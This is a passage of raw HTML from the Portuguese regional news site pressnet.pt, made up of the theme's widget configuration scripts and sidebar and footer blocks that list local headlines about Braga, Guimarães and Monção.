tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26375";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6594";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/02/06/braga-lanca-plataforma-digital-de-aconselhamento-em-saude-animal/"  rel="bookmark" class="td-image-wrap " title="Braga lança plataforma digital de aconselhamento em saúde animal" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/07/animais7-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/07/animais7-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/07/animais7-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga lança plataforma digital de aconselhamento em saúde animal" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/02/06/braga-lanca-plataforma-digital-de-aconselhamento-em-saude-animal/"  rel="bookmark" title="Braga lança plataforma digital de aconselhamento em saúde animal">Braga lança plataforma digital de aconselhamento em saúde animal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-06T15:56:04+00:00" >February 6, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/09/22/automoveis-como-saber-se-pode-ou-nao-estar-isento-do-iuc/"  rel="bookmark" class="td-image-wrap " title="Automóveis. Como saber se pode (ou não) estar isento do IUC" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/emissao-de-poluentes-transito-automoveis-carros-100x70.jpeg"  srcset="https://pressnet.pt/app/uploads/2018/08/emissao-de-poluentes-transito-automoveis-carros-100x70.jpeg 100w, https://pressnet.pt/app/uploads/2018/08/emissao-de-poluentes-transito-automoveis-carros-218x150.jpeg 218w, https://pressnet.pt/app/uploads/2018/08/emissao-de-poluentes-transito-automoveis-carros-265x189.jpeg 265w, https://pressnet.pt/app/uploads/2018/08/emissao-de-poluentes-transito-automoveis-carros.jpeg 267w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Automóveis. Como saber se pode (ou não) estar isento do IUC" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/09/22/automoveis-como-saber-se-pode-ou-nao-estar-isento-do-iuc/"  rel="bookmark" title="Automóveis. Como saber se pode (ou não) estar isento do IUC">Automóveis. Como saber se pode (ou não) estar isento do IUC</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-22T16:34:34+00:00" >September 22, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/08/18/municipio-de-braga-apoia-esterilizacao-de-caes-e-gatos/"  rel="bookmark" class="td-image-wrap " title="Município de Braga apoia esterilização de cães e gatos" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/07/animais5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/07/animais5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/07/animais5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Município de Braga apoia esterilização de cães e gatos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/08/18/municipio-de-braga-apoia-esterilizacao-de-caes-e-gatos/"  rel="bookmark" title="Município de Braga apoia esterilização de cães e gatos">Município de Braga apoia esterilização de cães e gatos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-18T14:28:20+00:00" >August 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/04/29/papa-francisco-regressa-a-fatima-em-2023/"  rel="bookmark" class="td-image-wrap " title="Papa Francisco regressa a Fátima em 2023" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/09/papa-francisco-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/09/papa-francisco-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/09/papa-francisco-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Papa Francisco regressa a Fátima em 2023" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/04/29/papa-francisco-regressa-a-fatima-em-2023/"  rel="bookmark" title="Papa Francisco regressa a Fátima em 2023">Papa Francisco regressa a Fátima em 2023</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-29T13:54:58+00:00" >April 29, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-23415","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26375";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6594";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2022/04/05/duas-irmas-caem-ao-rio-ave-nas-taipas/"  rel="bookmark" class="td-image-wrap " title="Duas irmãs caem ao rio Ave nas Taipas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/04/praia-fluvial-taipas-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2022/04/praia-fluvial-taipas-218x150.jpg 218w, https://pressnet.pt/app/uploads/2022/04/praia-fluvial-taipas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Duas irmãs caem ao rio Ave nas Taipas" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/04/05/duas-irmas-caem-ao-rio-ave-nas-taipas/"  rel="bookmark" title="Duas irmãs caem ao rio Ave nas Taipas">Duas irmãs caem ao rio Ave nas Taipas</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2022/10/30/pedida-aceleracao-da-eliminacao-das-caldeiras-e-esquentadores-a-gas/"  rel="bookmark" class="td-image-wrap " title="Pedida aceleração da eliminação das caldeiras e esquentadores a gás" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://pressnet.pt/category/economia/" class="td-post-category" >Economia</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/10/30/pedida-aceleracao-da-eliminacao-das-caldeiras-e-esquentadores-a-gas/"  rel="bookmark" title="Pedida aceleração da eliminação das caldeiras e esquentadores a gás">Pedida aceleração da eliminação das caldeiras e esquentadores a gás</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/07/20/guimaraes-diz-que-governo-deve-35-milhoes-de-euros-pela-transferencia-de-competencias/"  rel="bookmark" class="td-image-wrap " title="Guimarães diz que Governo deve 3,5 milhões de euros pela transferência de competências" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/07/municipio-guimaraes-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/07/municipio-guimaraes-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/07/municipio-guimaraes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Guimarães diz que Governo deve 3,5 milhões de euros pela transferência de competências" /></a></div>                <a href="https://pressnet.pt/category/minho/guimaraes/" class="td-post-category" >Guimarães</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/07/20/guimaraes-diz-que-governo-deve-35-milhoes-de-euros-pela-transferencia-de-competencias/"  rel="bookmark" title="Guimarães diz que Governo deve 3,5 milhões de euros pela transferência de competências">Guimarães diz que Governo deve 3,5 milhões de euros pela transferência...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2022/08/31/antigo-sapador-florestal-ateou-tres-fogos-em-dois-dias-em-moncao/"  rel="bookmark" class="td-image-wrap " title="Antigo sapador florestal ateou três fogos em dois dias em Monção" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/07/incendio-218x150.jpeg"  srcset="https://pressnet.pt/app/uploads/2018/07/incendio-218x150.jpeg 218w, https://pressnet.pt/app/uploads/2018/07/incendio-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Antigo sapador florestal ateou três fogos em dois dias em Monção" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/08/31/antigo-sapador-florestal-ateou-tres-fogos-em-dois-dias-em-moncao/"  rel="bookmark" title="Antigo sapador florestal ateou três fogos em dois dias em Monção">Antigo sapador florestal ateou três fogos em dois dias em Monção</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-23415","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "88";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "30";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/12/mais-de-quatro-mil-cidadaos-votaram-antecipadamente-no-concelho-de-braga/"  rel="bookmark" class="td-image-wrap " title="Mais de quatro mil cidadãos votaram antecipadamente no concelho de Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/10/img_8358-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/10/img_8358-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/10/img_8358-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Mais de quatro mil cidadãos votaram antecipadamente no concelho de Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/12/mais-de-quatro-mil-cidadaos-votaram-antecipadamente-no-concelho-de-braga/"  rel="bookmark" title="Mais de quatro mil cidadãos votaram antecipadamente no concelho de Braga">Mais de quatro mil cidadãos votaram antecipadamente no concelho de Braga</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:38:34+00:00" >January 12, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/10/adeptos-de-braga-e-vitoria-sonham-regressar-ao-minho-com-a-taca-da-liga/"  rel="bookmark" class="td-image-wrap " title="Adeptos de Braga e Vitória sonham regressar ao Minho com a Taça da Liga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-28-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-28-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-28-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Adeptos de Braga e Vitória sonham regressar ao Minho com a Taça da Liga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/10/adeptos-de-braga-e-vitoria-sonham-regressar-ao-minho-com-a-taca-da-liga/"  rel="bookmark" title="Adeptos de Braga e Vitória sonham regressar ao Minho com a Taça da Liga">Adeptos de Braga e Vitória sonham regressar ao Minho com a...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:50:16+00:00" >January 10, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/12/menino-de-7-anos-e-mulher-de-61-atropelados-em-moncao/"  rel="bookmark" class="td-image-wrap " title="Menino de 7 anos e mulher de 61 atropelados em Monção" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/04/naom-5fe3176c88030-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/04/naom-5fe3176c88030-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/04/naom-5fe3176c88030-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Menino de 7 anos e mulher de 61 atropelados em Monção" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/12/menino-de-7-anos-e-mulher-de-61-atropelados-em-moncao/"  rel="bookmark" title="Menino de 7 anos e mulher de 61 atropelados em Monção">Menino de 7 anos e mulher de 61 atropelados em Monção</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:33:30+00:00" >January 12, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-23415","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26375";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4396";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

